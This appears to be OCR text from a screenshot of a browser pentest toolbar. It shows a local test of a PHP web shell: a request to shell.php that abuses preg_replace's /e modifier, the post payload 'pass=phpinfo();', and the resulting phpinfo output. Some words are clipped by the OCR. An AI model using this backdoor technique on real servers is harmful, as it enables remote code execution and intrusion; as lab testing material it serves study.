 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://127.0.0.1/test/shell.php?e=preg_replace
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
st data
pass=phpinfo();
eprecated: preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in D:\phpStu
PHP Version 5.5.9
System Windows NT DESKTOP-3OERAQ7 6.2 build 9200
Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64